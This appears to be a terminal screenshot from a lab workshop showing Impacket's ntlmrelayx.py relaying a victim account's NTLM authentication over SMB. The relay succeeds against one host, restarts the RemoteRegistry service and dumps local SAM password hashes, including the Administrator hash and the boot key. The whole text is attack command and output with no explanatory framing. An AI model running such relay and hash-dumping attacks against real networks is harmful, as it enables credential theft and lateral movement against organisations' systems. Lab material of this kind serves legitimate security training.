 jean@attacker:~/workshop$ sudo ntlmrelayx.py -tf targets.txt -smb2
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from NTLMLAB/VICTIM@10.0.0.2 control
led, attacking target smb://10.0.0.10
[*] Authenticating against smb://10.0.0.10 as NTLMLAB/VICTIM SUCCEED
[*] SMBD-Thread-5 (process_request_thread): Connection from NTLMLAB/VICTIM@10.0.0.2 control
led, attacking target smb://10.0.0.2
[-] Authenticating against smb://10.0.0.2 as NTLMLAB/VICTIM FAILED
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x1ae0e17f22a90930542d540c1dd0628a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9ab14788afc13c83576dfb13ac619152:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a42cf67c10262c25dd09b5ae6b74dabb:::
[*] Done dumping SAM hashes for host: 10.0.0.10
[*] Stopping service RemoteRegistry